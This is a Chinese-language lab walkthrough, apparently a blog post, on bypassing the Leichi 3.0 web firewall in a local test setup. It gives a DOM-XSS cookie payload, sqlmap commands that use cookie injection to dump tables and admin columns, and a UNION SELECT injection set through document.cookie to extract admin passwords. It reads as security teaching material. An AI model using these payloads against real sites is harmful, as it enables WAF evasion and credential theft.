雷池3.0 漏洞扫描

雷池3.0 漏洞扫描

实验环境:

靶机:win8 192.168.19.131

攻击机 :win10 192.168.19.1

漏洞复现

方式一 sqlmap 绕过waf



首先下win8服务器上搭建雷池3.0的服务

win8使用net模式 win10重启一下vm8网卡

通过浏览器就可以访问 雷池的网站



随便点一个一个服务 可以看到?id=46 所以习惯进行sql注入



?id=1

?id=1'

可以看出 用‘进行注入 被waf拦截



被后台记录 所以换个方式



打开awvs对该网站进行扫描 发现高危很多 但是有部分是误报 所以......

但是仔细分析一下 找到 javascript:domxssExecutionSink

百度一下javascript:domxssExecutionSink 找到一篇相似的文章 根据分析 构造 语句

#javascript:alert(document.cookie);



反显出cookie 所以 换个思路 cookie注入



打开sqlmap 进行注入

python sqlmap.py -u http://192.168.19.131:81/onews.asp --cookie "id=46" -tables --level 2 爆表



python sqlmap.py -u http://192.168.19.131/onews.asp --cookie "id=46" -T admin -columns --level 2 爆列名



爆用户和密码

方式二 xss

根据上边思路 可以进行xss 显示cookie 所以 构造语句

#javascript:alert(document.cookie="id="+escape("45 union select 1,2,3,4,5,6,7,admin,password,10,11 from admin"));

浙公网安备 33010602011771号

浙公网安备 33010602011771号